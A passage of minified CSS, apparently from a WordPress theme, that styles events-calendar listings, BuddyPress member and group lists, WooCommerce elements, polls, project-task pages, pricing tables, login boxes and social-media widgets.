.subway-login-lost-password a.tribe-events-event-meta,.subway-login-form .subway-login-lost-password #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .subway-login-form .login-remember label.tribe-events-event-meta,.subway-login-form .login-remember #tribe-events-content label.tribe-events-event-meta,#tribe-events-content #secondary-menu ul li a.tribe-events-event-meta:hover,#secondary-menu ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .user-notification-personal li a.tribe-events-event-meta:hover,.user-notification-personal li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content ul#notifications-ul li a.tribe-events-event-meta:hover,ul#notifications-ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .tribe-events-list .type-tribe_events h2 a.tribe-events-event-meta,.tribe-events-list .type-tribe_events h2 #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li.current a.tribe-events-event-meta,.bboss_search_page .search_filters ul li.current #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li.active a.tribe-events-event-meta,.bboss_search_page .search_filters ul li.active #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li a.tribe-events-event-meta:hover,.bboss_search_page .search_filters ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .woocommerce div.product p.tribe-events-event-meta.price,.woocommerce div.product #tribe-events-content p.tribe-events-event-meta.price,#tribe-events-content .woocommerce div.product span.tribe-events-event-meta.price,.woocommerce div.product #tribe-events-content span.tribe-events-event-meta.price,#tribe-events-content .woocommerce .star-rating span.tribe-events-event-meta,.woocommerce .star-rating #tribe-events-content span.tribe-events-event-meta,#tribe-events-content .thrive-inline.woocommerce-page .tribe-events-event-meta.star-rating,.thrive-inline.woocommerce-page #tribe-events-content .tribe-events-event-meta.star-rating,#tribe-events-content .thrive-inline.woocommerce .tribe-events-event-meta.star-rating,.thrive-inline.woocommerce #tribe-events-content .tribe-events-event-meta.star-rating,#tribe-events-content .woocommerce .tribe-events-event-meta.star-rating:before,.woocommerce #tribe-events-content .tribe-events-event-meta.star-rating:before,#tribe-events-content #thrive-wisechat-support .wcControlsButtonsIncluded a.tribe-events-event-meta.wcAddImageAttachment:before,#thrive-wisechat-support .wcControlsButtonsIncluded #tribe-events-content a.tribe-events-event-meta.wcAddImageAttachment:before,#tribe-events-content .thrive-inline .wcContainer a.tribe-events-event-meta.wcAddImageAttachment:before,.thrive-inline .wcContainer #tribe-events-content a.tribe-events-event-meta.wcAddImageAttachment:before,#tribe-events-content body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a.tribe-events-event-meta,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item #tribe-events-content a.tribe-events-event-meta,#tribe-events-content #page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a.tribe-events-event-meta:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content #page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a.tribe-events-event-meta,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .tribe-events-event-meta.secondary,#tribe-events-content .bboss_search_page .search_filters ul li a .tribe-events-event-meta.count,.bboss_search_page .search_filters ul li a #tribe-events-content .tribe-events-event-meta.count{color:#444}#tribe-events-content .tribe-events-event-meta .tribe-event-date-start{font-size:14px}@media(max-width:768px){#tribe-events-content .tribe-events-event-meta{background:none;border:0;margin:0;padding:0}#tribe-events-content .tribe-events-event-meta .time-details,#tribe-events-content .tribe-events-event-meta .tribe-events-venue-details{padding:10px 0;margin-bottom:5px}}@media(max-width:480px){#tribe-events-content .tribe-events-event-image{width:100%;margin-bottom:15px}#tribe-events-content .tribe-events-event-image img{width:100%}}#tribe-events-content .tribe-events-venue-details{line-height:1.5;font-size:16px;margin:0 0 20px 0;font-weight:300}#tribe-events-content .author.fn.org,#tribe-events-content .tribe-events-gmap,#tribe-events-content .tribe-events-address{font-style:normal}#tribe-events-content .tribe-events-address{display:block;margin:20px 0;padding:0;font-size:14px}#tribe-events-content .tribe-events-gmap{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#tribe-events-content .tribe-events-event-cost span{background:#03a9f4;color:#fff;border:0;display:inline;border-radius:6px;position:relative;top:4.5px}#tribe-events-content .tribe-events-event-cost span:before{content:"local_offer";position:relative;top:5px;margin-right:4.5px;font-size:16.5px;display:inline}.events-list #tribe-events-footer,.single-tribe_events #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer,.tribe-events-photo #tribe-events-footer{border:0;padding-top:0;margin:0}.tribe-events-single-section.tribe-events-event-meta{border:1px solid #eee;background:#f9f9f9}.tribe-events-list-widget ol.tribe-list-widget,.tribe-events-list-widget ol.vcalendar{padding-left:0}.tribe-events-list-widget ol.tribe-list-widget li,.tribe-events-list-widget ol.vcalendar li{display:inline-block;width:100%;position:relative;margin-bottom:25px}.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-title a:before,.tribe-events-list-widget ol.vcalendar li .tribe-event-title a:before{content:"event_available";float:left;position:absolute;top:-1px;left:-35px}.tribe-events-list-widget ol.tribe-list-widget li h4.tribe-event-title,.tribe-events-list-widget ol.tribe-list-widget li h4.entry-title,.tribe-events-list-widget ol.vcalendar li h4.tribe-event-title,.tribe-events-list-widget ol.vcalendar li h4.entry-title{font-size:16px;font-weight:normal;line-height:1.4;margin-left:35px;position:relative;top:25px}.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-duration,.tribe-events-list-widget ol.tribe-list-widget li .duration,.tribe-events-list-widget ol.vcalendar li .tribe-event-duration,.tribe-events-list-widget ol.vcalendar li .duration{position:absolute;top:0;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);text-transform:uppercase;font-size:12px}.tribe-events-list-widget .tribe-events-widget-link{margin:0;margin-top:1.5em;text-align:right}.tribe-events-list-widget .tribe-events-widget-link a{color:rgba(255,255,255,.7);padding:10px 15px;border-radius:4px;display:inline-block;font-size:12px;text-transform:uppercase}.tribe-events-list-widget .tribe-events-widget-link a:hover{color:#fff}#tribe-events .tribe-events-content p,.tribe-events-after-html p,.tribe-events-before-html p{font-size:1em;line-height:1.75;margin-bottom:1.75em}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-tooltip,.tribe-events-shortcode.view-week .tribe-events-tooltip,.tribe-events-week .tribe-events-tooltip{padding:15px 25px}.events-archive.events-gridview #tribe-events-content table .type-tribe_events{margin:0;padding:0 5px}.wp-polls-ul{margin:0}.wp-polls-ul li{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.wp-polls-ul li input[type="radio"]{margin:0;position:relative;top:-1.5px;margin-right:10px}.wp-polls .Buttons{color:#fff;border:0}.wp-polls .pollbar{margin:10px 0;font-size:5px;background:none;border:0;line-height:10px;height:5px;background-color:#03a9f4;border-radius:10px;max-width:100%}body.thrive-inline #thrive_footer_widget .footer-widget .wp-polls strong{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .wp-polls .pollbar{background-color:rgba(255,255,255,.3)}#task_breaker-new-project-btn{height:40px}#task_breaker-new-project-btn:before{content:"playlist_add";position:relative;left:-12px;top:7px;margin-right:-5px}@media(max-width:768px){.task_breaker-project-meta .task-progress-percentage{min-width:50%}}@media(max-width:768px){.single-project .thrive-form-field .alignright{margin:0}.single-project #thrive-single-task-details{padding:10px}.single-project #thrive-single-task-details .alignright{float:none;margin:0}.single-project #thrive-single-task-details .button,.single-project #thrive-single-task-details body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel .single-project #thrive-single-task-details button,.single-project #thrive-single-task-details body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .single-project #thrive-single-task-details #wp-link-submit,.single-project #thrive-single-task-details .gears-pricing-table .gears-pricing-table-btn .btn,.gears-pricing-table .gears-pricing-table-btn .single-project #thrive-single-task-details .btn,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .single-project #thrive-single-task-details a.logout-link,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .single-project #thrive-single-task-details .user-submit,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .single-project #thrive-single-task-details .bbp-register-link,.single-project #thrive-single-task-details .thrive-inline .products .product .add_to_cart_button,.thrive-inline .products .product .single-project #thrive-single-task-details .add_to_cart_button,.single-project #thrive-single-task-details .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .single-project #thrive-single-task-details a.checkout-button,.single-project #thrive-single-task-details .woocommerce a.added_to_cart,.woocommerce .single-project #thrive-single-task-details a.added_to_cart,.single-project #thrive-single-task-details .woocommerce #respond input#submit,.woocommerce #respond .single-project #thrive-single-task-details input#submit,.single-project #thrive-single-task-details #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .single-project #thrive-single-task-details a.button{display:inline-block;margin-bottom:15px}.single-project #thriveUpdateProjectBtn{margin-bottom:15px}.single-project #thrive-project-tasks ul li.details{padding-left:0}.single-project #thrive-project-tasks ul li.priority span{width:10px;height:10px;border-radius:50%;text-indent:-99999px;padding:0}}@media(max-width:768px) and (max-width:480px){.single-project #thrive-project-tasks ul li.priority span{margin-left:15px}}@media(max-width:992px){.single-project .task-meta{float:left;width:100%}}@media(max-width:480px){.single-project .task-meta .completed-by .added-on{float:left;margin-top:5px}}.single-project #thrive-intranet-projects ul#thrive-projects-lists li.type-project{padding-top:0}@media(max-width:768px){.single-project #thrive-project #thrive-tasks-filter .alignright{width:100%}.single-project #thrive-project #thrive-tasks-filter #thrive-task-search-field,.single-project #thrive-project #thrive-tasks-filter #thrive-task-search-submit{width:100%;margin-left:0}}.single-project #thrive-project #thrive-task-filter-select{position:relative;top:15px}.single-project #thrive-project .tablenav .tablenav-pages .displaying-num{margin-right:15px}.single-project #thrive-project #thrive-single-project-group-details{margin-bottom:0}@media(max-width:768px){.single-project #thrive-project #thrive-project-tab-li li a{padding:15px 10px;font-size:.75em}}@media(max-width:768px){.single-project #thrive-project .thrive-tabs-tabs ul li{width:100%}.single-project #thrive-project .thrive-tabs-tabs ul li a{width:100%}}@media(max-width:768px){.single-project #thrive-project #thrive-project-tab-content .thrive-project-tab-content-item{padding:15px 0;border:0;border-top:1px solid #ddd}}@media(max-width:768px){.single-project #thrive-project #thrive-dashboard-at-a-glance ul li{width:100%;margin-right:0}}@media(max-width:768px){.single-project #thrive-project #thrive-dashboard-at-a-glance ul li .thrive-dashboard-at-a-glance-box{margin:0 0 5px 0}}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin-bottom:10px;margin-top:10px;border-radius:0;margin:0 -15px 0 -15px;border-right:0;border-left:0;border-top:0;padding:25px 15px}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project:last-child{border-bottom:0}@media(max-width:768px){.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin:0}}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-title h3 a{color:rgba(0,0,0,.87)}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-author a{color:rgba(0,0,0,.87)}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task-progress-task-count-wrap{top:-25px}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task-progress-task-count{padding:0 5px}.single.single-project #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{padding:0;border-radius:0;border:0 none;background:none;margin-bottom:0}#project-navigation{margin-top:15px;font-weight:700;margin-bottom:-15px}.task_breaker-form-field .select2-container{line-height:initial}.task_breaker-form-field .select2-container .select2-selection--multiple .select2-selection__choice{margin:5.5px 5.5px 0 0}.task_breaker-form-field .select2-container .select2-selection--multiple .select2-selection__clear{margin-top:10px}@media(max-width:480px){.single-project .task_breaker-tabs-tabs ul li#task_breaker-task-add-tab a{padding-top:6.5px;margin-right:0}.single-project .task_breaker-tabs-tabs ul li a{padding:5px 5px 5px 5px;margin-right:10px;min-height:37px}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:100%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-field{width:65%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-submit{width:30%}}@media(max-width:375px){#task_breaker-project-tab-content .task_breaker-project-tab-content-item{padding:15px 10px}#task_breaker-project-tab-li{border-bottom:1px solid #ddd}#task_breaker-project-tab-li li{width:100%}#task_breaker-project-tab-li li.active a{border-top:1px solid #ddd;margin-bottom:0}#task_breaker-project-tab-li li a{padding:10px;border-right:1px solid #ddd;border-bottom:0}.single-project .task_breaker-tabs-tabs ul li a{margin-right:2.5px}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:100%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-field{width:60%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-submit{width:35%}}.bboss_search_page ul.item-list,.bboss_search_page ul#posts-stream{padding:0}.bboss_search_page ul.item-list li,.bboss_search_page ul#posts-stream li{list-style:none}.bboss_search_page .pagination-links span.page-numbers,.bboss_search_page .pagination-links a{display:inline-block;padding:5px 10px;border:1px solid rgba(0,0,0,.12);margin-right:-1px}.bboss_search_page .results-group{padding:25px;background:#ffe57f;margin-bottom:25px;border-radius:4px}.bboss_search_page .bboss_search_item{border-color:rgba(0,0,0,.12)}.bboss_search_page #members-stream li.bboss_search_item_member{display:inline-block;width:100%}.bboss_search_page #members-stream .item-avatar{margin-top:5px}.bboss_search_page #members-stream .item,.bboss_search_page #members-stream .item-avatar{float:left;margin-right:20px}.bboss_search_page #members-stream .action{float:right}.bboss_search_page .search_filters ul{padding:0;display:inline-block;margin-top:1em}.bboss_search_page .search_filters ul li{list-style:none;float:left;margin:0 10px 5px;position:relative;left:-10px}.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a{border-color:#03a9f4}.bboss_search_page .search_filters ul li a{display:block;font-size:14px;padding:2.5px 5px 2.5px 0;border-bottom:2px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54)}.bboss_search_page .search_filters ul li a .count{display:inline-block;margin-left:5px}.bboss_search_page .search_filters ul li a:hover{border-color:#03a9f4}.bboss_search_page .search_results .results-group-title{font-size:24px}.bboss_search_page .search_results ul.bboss-results-list li .entry-title,.bboss_search_page .search_results ul.bboss-results-list li .item-title{margin-bottom:15px}.bboss_search_page .search_results ul.bboss-results-list li .entry-title a,.bboss_search_page .search_results ul.bboss-results-list li .item-title a{font-size:20px;font-weight:700}.bboss_search_page .search_results ul.bboss-results-list li .entry-content,.bboss_search_page .search_results ul.bboss-results-list li .item-desc{font-size:1em;line-height:1.5;margin-bottom:1.5em}.bb-global-search-ac.ui-autocomplete li.bbls-category{padding:12px 10px 10px}.bb-global-search-ac.ui-autocomplete li .bboss_ajax_search_item .item .item-desc:empty{margin:0}body .gears-carousel-standard{opacity:0;margin-bottom:25px}body #admin-only-bcp-cover-photo-settings{color:rgba(255,255,255,.7);background-image:none;padding:10px 10px 10px 39px;margin-bottom:20px;border-radius:4px;font-size:14px;position:relative}body #admin-only-bcp-cover-photo-settings label{margin:0}body #admin-only-bcp-cover-photo-settings label input[type="checkbox"]{position:absolute;left:15px;top:8px}body #admin-only-bcp-cover-photo-settings label .small{font-size:inherit}body .ul-bp-members-grid{display:inline-block;width:100%;padding:0}body .ul-bp-members-grid li{list-style:none}body .bp-groups-list,body .gears-bp-members-list,body .gears-bp-groups-grid,body .ul-bp-members-grid{padding:0;padding-left:0;margin:0;margin-left:0}body .bp-groups-list li,body .gears-bp-members-list li,body .gears-bp-groups-grid li,body .ul-bp-members-grid li{list-style:none;margin:0}body .gears-bp-groups-grid img.avatar,body .ul-bp-members-grid img.avatar{width:100%}body .bp-groups-list .group-avatar{width:15%;max-width:15%}body .bp-groups-list .group-avatar img{border-radius:50%}body .gears-bp-members-list img{padding:0;width:15%;max-width:15%}body .bp-groups-list li,body .gears-bp-members-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px 25px;margin:0 -15px}body .bp-groups-list img,body .bp-groups-list .col-md-9,body .gears-bp-members-list img,body .gears-bp-members-list .col-md-9{display:inline-block;vertical-align:middle;float:none}body .bp-groups-list h5,body .gears-bp-members-list h5{font-size:14px;font-weight:normal}body .bp-groups-list .activity,body .gears-bp-members-list .activity{color:rgba(0,0,0,.54);font-size:13px}body .bx-wrapper{position:relative}body .bx-wrapper .bx-prev,body .bx-wrapper .bx-next{padding:10px 15px;display:inline-block;background:#03a9f4;position:absolute;color:#fff;right:0;top:46%}body .bx-wrapper .bx-prev{top:48%;left:0;right:auto}.gears-carousel-standard.bp-members-carousel li.carousel-item{z-index:10;border-radius:50%;overflow:hidden;text-align:center}.gears-carousel-standard.bp-members-carousel li.carousel-item:hover .members-name{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.gears-carousel-standard.bp-members-carousel li.carousel-item .members-name{background:rgba(0,0,0,.54);color:#fff;bottom:0;width:100%;height:100%;border-radius:50%;line-height:200px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel{z-index:10;overflow:hidden;border-radius:50%}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel:hover a.group-title span.groups-name{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel a.group-title span.groups-name{background:rgba(0,0,0,.54);color:#fff;bottom:0;width:100%;height:100%;border-radius:50%;padding-top:20px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title{position:relative}.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title h3:before{color:#ffc107;content:'star';width:100%;text-align:center;display:block;position:absolute;top:-25px}.gears-pricing-table{color:#777;border:0;text-align:center;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.gears-pricing-table .gears-pricing-table-price-label{background:#ebebeb;margin:0 -24px;padding:20px 20px 20px 20px}.gears-pricing-table .gears-pricing-table-price-label h3{margin-bottom:0;font-weight:normal}.gears-pricing-table .gears-pricing-table-features-list-wrap{padding:0;margin:0;list-style:none;width:100%}.gears-pricing-table .gears-pricing-table-features-list-wrap li{list-style:none;position:relative;padding:10px 25px 10px 25px;margin:0 -24px;border-bottom:1px solid rgba(0,0,0,.12);word-break:break-word}.gears-pricing-table .gears-pricing-table-features-list-wrap li .glyphicon{margin:0 0 0 -25px;display:inline-block;position:absolute;top:10px}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before{font-size:18px}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before{content:'done';color:#4caf50}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before{content:'close';color:#e53935}.gears-pricing-table .gears-pricing-table-btn .btn{background-image:none;text-shadow:none}.gears-login-wrap{width:100%;display:inline-block;padding:25px;background:#fff;box-shadow:0 2px 7px 0 rgba(0,0,0,.12);border-radius:4px}.gears-login-wrap .gears-login-links{padding:25px;color:#FFF;margin:-25px -25px 25px -25px;background-color:#03a9f4}.gears-login-wrap .gears-login-links ul{padding:0;margin-bottom:0}.gears-login-wrap .gears-login-links ul li{list-style:none;margin-bottom:0;background-color:transparent;padding-left:0;border:0}.gears-login-wrap .gears-login-links ul li.current{background-color:transparent}.gears-login-wrap .gears-login-links ul li a{color:rgba(255,255,255,.3)}.gears-login-wrap .gears-login-links ul li a:hover{color:#fff}.gears-login-wrap .gears-login.well{background-image:none;box-shadow:none}.gears-login-wrap .gears-login .login-username label,.gears-login-wrap .gears-login .login-password label{color:#9b9b9b;font-size:12px;font-weight:normal}.gears-login-wrap .login-submit{margin-bottom:0}body #content.site-content #content-left-col #primary.content-area article.gears-article-recent-posts{padding:0;box-shadow:none;border:1px solid rgba(0,0,0,.12);border-radius:6px;margin-bottom:35px}.gears-article-recent-posts:hover .entry-thumbnail:before{opacity:1}.gears-article-recent-posts header{position:relative;border-bottom:1px solid rgba(0,0,0,.12)}.gears-article-recent-posts header .entry-thumbnail:before{content:'';display:inline-block;width:100%;height:100%;border-top-left-radius:6px;border-top-right-radius:6px;background:rgba(0,0,0,.54);position:absolute;top:0;opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears-article-recent-posts header .entry-thumbnail img{width:100%;border-top-left-radius:6px;border-top-right-radius:6px}.gears-article-recent-posts header .entry-meta{position:absolute;display:none}.gears-article-recent-posts header .entry-title{padding:20px 15px;width:100%;position:absolute;bottom:0}.gears-article-recent-posts header .entry-title h3{margin-bottom:0}.gears-article-recent-posts header .entry-title h3 a{color:#fff}.gears-article-recent-posts .entry-content,.gears-article-recent-posts .entry-footer{padding:20px 15px}.gears-article-recent-posts .entry-footer{padding-top:0}.gears-article-recent-posts .entry-footer{text-align:right}.gears-article-recent-posts .entry-footer .readmore{display:inline-block}.gears-article-recent-posts .entry-footer .readmore:after{content:'arrow_forward';position:relative;top:7.5px}.gears-team-element{background:#fff;border-bottom:3px solid rgba(0,0,0,.12)}.gears-team-element .user-details{padding:10px 15px}.gears-team-element .user-details-name h3{font-size:14px;margin-bottom:0}.gears-team-element .user-details-name h3 a{color:#444}.gears-team-element .gears-team-element-item span.user-details-title-scope{font-size:12px;color:#9a9999}.gears-team-element .gears-team-element-item .gears-user-avatar{width:100%}.gears-counter{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}#gears-google-map{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.vc_row .buddypress{margin-bottom:35px}.gears_blog_post_widget ul{margin-bottom:0}.gears_blog_post_widget ul li{padding:15px;margin:0 -15px;border-bottom:1px solid rgba(0,0,0,.12)}.gears_blog_post_widget ul li:first-of-type{padding-top:0}.gears_blog_post_widget ul li:last-of-type{border-bottom:0;padding-bottom:0}.gears_blog_post_widget ul li.has-post-thumbnail .gears-blog-posts-item-thumbnail a{background:none;width:100%;text-align:inherit;line-height:normal;padding:0}.gears_blog_post_widget ul li.has-post-thumbnail .gears-blog-posts-item-thumbnail a:before{display:none}.gears_blog_post_widget ul li.format-standard .gears-blog-posts-item-thumbnail a:before{content:'view_headline';top:16.5px}.gears_blog_post_widget ul li.format-aside .gears-blog-posts-item-thumbnail a:before{content:'insert_drive_file';top:16.5px}.gears_blog_post_widget ul li.format-image .gears-blog-posts-item-thumbnail a:before{content:'photo_size_select_actual'}.gears_blog_post_widget ul li.format-video .gears-blog-posts-item-thumbnail a:before{content:'ondemand_video'}.gears_blog_post_widget ul li.format-quote .gears-blog-posts-item-thumbnail a:before{content:'format_quote'}.gears_blog_post_widget ul li.format-link .gears-blog-posts-item-thumbnail a:before{content:'link'}.gears_blog_post_widget ul li.format-audio .gears-blog-posts-item-thumbnail a:before{content:'music_video'}.gears_blog_post_widget ul li.format-gallery .gears-blog-posts-item-thumbnail a:before{content:'collections'}.gears_blog_post_widget ul li.format-status .gears-blog-posts-item-thumbnail a:before{content:'assessment'}.gears_blog_post_widget .gears-blog-posts-item{width:100%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-thumbnail,.gears_blog_post_widget .gears-blog-posts-item-details{vertical-align:middle}.gears_blog_post_widget .gears-blog-posts-item-thumbnail{width:20%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a{background:rgba(0,0,0,.12);width:100%;text-align:center;line-height:0;padding:35px 10px;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:inline-block;vertical-align:middle;overflow:hidden}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:hover:before{color:#03a9f4;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:before{color:#fff;width:100%;font-size:35px;display:inline-block;position:absolute;top:18.5px;left:0}.gears_blog_post_widget .gears-blog-posts-item-thumbnail img{display:inline-block;width:100%}.gears_blog_post_widget .gears-blog-posts-item-details{width:75%;margin-left:2%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-details a{color:#607d8b}.gears_blog_post_widget .gears-blog-posts-item-details h3{font-size:16px;font-weight:normal;line-height:20px;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment{color:rgba(0,0,0,.54);padding-left:20px;position:relative}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:hover{color:#03a9f4}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:before{content:'comment';font-size:16px;position:absolute;top:.5px;left:0}.gears_social_media_widget ul{width:100%;display:inline-block;margin-bottom:0;position:relative;top:-.5%;left:-1%}.gears_social_media_widget ul li{width:15.666667%;margin-left:1%;margin-bottom:1%;display:inline-block;float:left}.gears_social_media_widget ul li .fa:before{display:none;content:""}@media(max-width:1200px){.gears_social_media_widget ul li:first-child:nth-last-child(6) a span,.gears_social_media_widget ul li:first-child:nth-last-child(6)~li a span{min-width:15px;min-height:15px}}@media(max-width:992px){.gears_social_media_widget ul li:first-child:nth-last-child(6) a span,.gears_social_media_widget ul li:first-child:nth-last-child(6)~li a span{min-width:20px;min-height:20px}}.gears_social_media_widget ul li:first-child:nth-last-child(5),.gears_social_media_widget ul li:first-child:nth-last-child(5)~li{width:19%}.gears_social_media_widget ul li:first-child:nth-last-child(5) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(5)~li .gears-social-media-link a:before{left:-80%}.gears_social_media_widget ul li:first-child:nth-last-child(5) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(5)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(4),.gears_social_media_widget ul li:first-child:nth-last-child(4)~li{width:24%}.gears_social_media_widget ul li:first-child:nth-last-child(4) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(4)~li .gears-social-media-link a:before{left:-60%}.gears_social_media_widget ul li:first-child:nth-last-child(4) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(4)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(3),.gears_social_media_widget ul li:first-child:nth-last-child(3)~li{width:32.33%}.gears_social_media_widget ul li:first-child:nth-last-child(3) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(3)~li .gears-social-media-link a:before{left:-20%}.gears_social_media_widget ul li:first-child:nth-last-child(3) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(3)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(2),.gears_social_media_widget ul li:first-child:nth-last-child(2)~li{width:49%}.gears_social_media_widget ul li:first-child:nth-last-child(2) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(2)~li .gears-social-media-link a:before{min-width:100%;left:-50%}.gears_social_media_widget ul li:first-child:nth-last-child(2) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(2)~li .gears-social-media-link a:after{left:48%}.gears_social_media_widget ul li:first-child:nth-last-child(1),.gears_social_media_widget ul li:first-child:nth-last-child(1)~li{width:100%}.gears_social_media_widget ul li:first-child:nth-last-child(1) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(1)~li .gears-social-media-link a:before{min-width:100%}.gears_social_media_widget ul li:first-child:nth-last-child(1) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(1)~li .gears-social-media-link a:after{left:48%}.gears_social_media_widget ul li:first-child .gears-social-media-link>a:first-of-type:before{left:0;right:auto}.gears_social_media_widget ul li:last-child div.gears-social-media-link>a:first-of-type:before{left:auto;right:0}.gears_social_media_widget ul li .gears-social-media-link a{width:100%;padding:15px 5px;text-align:center;line-height:0;display:inline-block;position:relative;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_social_media_widget ul li .gears-social-media-link a:before,.gears_social_media_widget ul li .gears-social-media-link a:after{position:absolute;opacity:0;visibility:hidden;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);transform:translateY(100px);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_social_media_widget ul li .gears-social-media-link a:before{content:attr(data-hint);background:inherit;color:#fff;min-width:150px;max-width:250px;padding:20px;box-shadow:0 3px 12px 